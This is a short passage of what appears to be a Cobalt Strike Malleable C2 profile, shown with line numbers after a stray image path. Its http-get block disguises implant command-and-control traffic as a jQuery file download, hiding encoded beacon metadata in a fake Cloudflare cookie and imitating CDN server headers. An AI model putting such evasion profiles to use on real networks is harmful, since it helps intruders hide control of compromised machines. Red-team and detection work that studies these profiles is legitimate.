 530 ## - Use spaces as a URI seperator
531 http-get {
532
533 set uri "/jquery-3.3.1.min.js";
534 set verb "GET";
535
536 client {
537
538 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
539 #header "Host" "www.s d.tk";
540 header "Referer" "http://www.s d.tk/";
541 header "Accept-Encoding" "gzip, deflate";
542
543 metadata {
544 base64url;
545 prepend "__cfduid=";
546 header "Cookie";
547 }
548 }
549
550 server {
551
552 header "Server" "NetDNA-cache/2.2";
553 header "Cache-Control" "max-age=0, no-cache";
554 header "Pragma" "no-cache";
555 header "Connection" "keep-alive";
556 header "Content-Type" "application/*; charset=utf-8";
557
558 output {
559 mask;
560 base64url;